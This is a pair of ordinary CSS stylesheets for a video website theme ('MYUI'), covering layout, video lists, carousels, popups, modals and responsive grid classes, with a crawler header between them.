.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;overflow:hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/css/mytheme-site.css
body_size: 3370
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
